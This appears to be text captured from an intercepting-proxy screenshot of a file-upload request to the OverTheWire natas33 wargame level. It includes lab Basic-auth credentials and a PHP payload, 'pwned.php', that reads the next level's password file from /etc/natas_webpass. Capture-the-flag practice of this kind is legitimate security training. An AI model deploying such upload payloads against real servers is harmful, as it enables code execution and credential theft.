 Request to http://natas33.natas.labs.overthewire.org:80 [51.20.46.118]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas33.natas.labs.overthewire.org
3 Content-Length: 476
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMzMzpBUHdXREQzZlJBZjYyMjZzZ0JPQmFTcHRHd3ZYd1FoRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas33.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryltGUTRAhkB4zEoMg
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas33.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: PHPSESSID=stg45q1s5pnh6m95enl626u9th
15 Connection: close
16
17 ------WebKitFormBoundaryltGUTRAhkB4zEoMg
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 4096
21 ------WebKitFormBoundaryltGUTRAhkB4zEoMg
22 Content-Disposition: form-data; name="filename"
23
24 pwned.php
25 ------WebKitFormBoundaryltGUTRAhkB4zEoMg
26 Content-Disposition: form-data; name="uploadedfile"; filename="pwned.php"
27 Content-Type: text/php
28
29 <?php echo file_get_contents("/etc/natas_webpass/natas34"); ?>
30 ------WebKitFormBoundaryltGUTRAhkB4zEoMg--
31
Search 0 highlights